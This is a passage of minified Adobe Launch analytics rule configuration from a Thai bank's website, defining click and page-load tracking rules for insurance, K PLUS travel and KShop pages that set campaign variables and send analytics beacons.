URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar29",type:"value",value:"%uuid%"},{name:"eVar75",type:"value",value:"%MCID%"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar104",type:"value",value:"gointer_insurance_travel"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event5"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Insurance : IPDOPD : Register click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL1d1e991aa77747f8a44fecc97403fefb",name:"Insurance : PA KPlus : Page Load",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/personal/insure/life/pages/pa-kplus.aspx",valueIsRegex:!0},{value:"/en/personal/insure/life/pages/pa-kplus.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],events:[{name:"event50"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL1df69fe0a7d441709bc14d316f51db64",name:"KPLUS Go Inter : Main : gother",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#ot_home_icon_trip_travel",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/appkplus/pages/outbound-traveller.aspx",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"__kcc",value:"1111"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar29",type:"value",value:"%uuid%"},{name:"eVar75",type:"value",value:"%MCID%"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar104",type:"value",value:"gointer_gother"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event5"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Insurance : IPDOPD : Register click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL1f4ffe750dee4bcdb2d9e3d6cd450524",name:"KPLUS Go Inter : Main : qr_alipay_jp",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#ot_home_icon_qr_alipay_jp",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/appkplus/pages/outbound-traveller.aspx",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"__kcc",value:"1111"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar29",type:"value",value:"%uuid%"},{name:"eVar75",type:"value",value:"%MCID%"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar104",type:"value",value:"gointer_qr_alipay_jp"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event5"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Insurance : IPDOPD : Register click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL22077a8cc3984cd8945215af533e36d5",name:"Insurance : cicashback : Register click ",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#buynow_ ci_month_plan1",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#buynow_ ci_year_plan1",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#buynow_ ci_month_plan2",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#buynow_ ci_year_plan2",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#buynow_ ci_month_plan3",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#buynow_ ci_year_plan3",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#buynow_ci",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#floatbar_buynow_ci",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/personal/insure/life/pages/cicashback.aspx",valueIsRegex:!0},{value:"/th/cicashback",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"__kcc",value:"1111"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event400"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Insurance : Register click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL222f92b2237a417ca3fe4159cec405f3",name:"KShop : Main : Click App download ",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#kplusshop-dl-appstore-desktop",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#kplusshop-dl-googleplay-desktop",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#kplusshop-dl-appstore-mobile",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#kplusshop-dl-googleplay-mobile",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/business/sme/digital-banking/kshop/pages/index.aspx",valueIsRegex:!0},{value:"/en/business/sme/digital-banking/kshop/pages/index.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],events:[{name:"event46"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"KShop : Main : Click download",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL23ec0206bbf441d9b5ff5af4e7ae7a40",name:"Insurance : Endowment KPlus : Page Load",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/personal/insure/life/pages/endownment-kplus.aspx",valueIsRegex:!1},{value:"/en/personal/insure/life/pages/endownment-kplus.aspx"}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],events:[{name:"event50"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL2652aa10238a4abeab284dfec7a194d3",name:"Insurance : IPDOPD : Click after add data - other button",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#result_cond_coverage_ipdopd",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#result_more_ipdopd",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#recal_ipdopd",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cond_coverage_1",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cond_coverage_2",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#more_promotion_ipdopd",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_1_1",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_1_2",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_1_3",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_1_4",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_1_5",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_1_6",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_1_7",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_1_8",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_1_9",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#contact_btn_linechat",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#contact_btn_call24",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#floatbar_consult",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#actionGadgets",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#floatbar_calulate",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cond_coverage_3",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cond_coverage_4",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cond_coverage_5",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cond_coverage_5",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cond_coverage_6",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cond_coverage_7",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cond_coverage_8",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cond_coverage_9",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cond_coverage_10",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{
elementSelector:"#cond_coverage_11",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cond_coverage_12",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_2_1",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_2_2",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_2_3",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_3_1",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_3_2",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_3_3",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/personal/insure/life/pages/sickhealth-ipdopd.aspx",valueIsRegex:!0},{value:"/th/sickhealth-ipdopd",valueIsRegex:!0},{value:"/th/cicashback",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"adobeTestMultiAction",value:"yes"}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"__kcc",value:"1111"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event406"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Insurance : IPDOPD : Click after add data - other button",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL26eedded742b4eb589a0a56800446e0c",name:"Insurance : Multioffering : dhealtheasy_detail click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#mo_dhealtheasy_detail",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/webview_kplus/multi-offer/pages/ba_health.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event383"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"IPDOPD : Contact click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL277ac3172eb54ae287c744fbac4642dc",name:"KPLUS Go Inter : Main : qr_unionpay_cn",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#ot_home_icon_qr_unionpay_cn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/appkplus/pages/outbound-traveller.aspx",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"__kcc",value:"1111"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar29",type:"value",value:"%uuid%"},{name:"eVar75",type:"value",value:"%MCID%"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar104",type:"value",value:"gointer_qr_unionpay_cn"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event5"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Insurance : IPDOPD : Register click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL2828bac4dd4f48fea02bcbd3b22a4a3f",name:"Insurance : Multioffering : ci_detail click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#mo_ci_detail",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/webview_kplus/multi-offer/pages/ba_health.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event379"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"IPDOPD : Contact click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL2c1e12ce95ba4c14b325b191db5687bc",name:"Insurance : IPDOPD : Contact click 2",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#contact_btn_linechat",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#contact_btn_call24",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#floatbar_consult",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#mb_contact_linechat",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#mb_contact_callkplus",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#mb_contact_call24",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#mb_contact_fill",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#contact_linechat",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#contact_callkplus",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#contact_call24",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#contact_fill",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/personal/insure/life/pages/sickhealth-ipdopd.aspx",valueIsRegex:!0},{value:"/th/sickhealth-ipdopd",valueIsRegex:!0},{value:"/th/cicashback",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"adobeTestMultiAction",value:"yes"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"undefined"!=typeof contactProfesserClick?(console.log("param contactProfesserClick exist"),contactProfesserClick+=1,console.log(contactProfesserClick)):(contactProfesserClick=1,console.log("param contactProfesserClick does not exist"),console.log(contactProfesserClick)),contactProfesserClick>=2}}},{modulePath:"core/src/lib/conditions/maxFrequency.js",settings:{unit:"pageView",count:1}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"__kcc",value:"1111"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event404"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Insurance : IPDOPD : Contact click 2",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL2da17c4f33ca42d683e85743bd923a6d",name:"Insurance : Wholelife KPlus : Page Load",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/personal/insure/life/pages/wholelife-kplus.aspx",valueIsRegex:!1},{value:"/en/personal/insure/life/pages/wholelife-kplus.aspx"}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL35857ae63fca4915acfda6c08e8a5bca",name:"Insurance : ci diy : click after add data",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#floatbar_calulate",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cal_",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cond_coverage_2 > i",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cond_coverage_3 > i",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cond_coverage_4 > i",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cond_coverage_6 > i",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#more_promotion_",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#contact_btn_linechat",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#contact_btn_call24",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#floatbar_consult",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_1_1",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_1_2",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_1_3",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_1_4",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_1_5",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_1_6",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_1_7",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_1_8",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cond_coverage_1",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cond_coverage_5",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_1_9",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src